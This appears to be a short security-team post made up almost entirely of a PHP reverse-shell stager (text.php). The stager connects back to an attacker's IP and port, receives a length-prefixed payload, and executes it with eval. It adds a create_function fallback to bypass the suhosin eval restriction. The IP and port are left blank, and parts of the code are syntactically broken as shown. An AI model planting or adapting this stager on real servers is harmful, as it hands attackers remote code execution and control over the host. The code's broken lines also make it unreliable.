 text.php
/*<?php /**/ error_reporting(0); $ip = ' '; $port = if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
{ die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen",
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type
if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Tide安全团队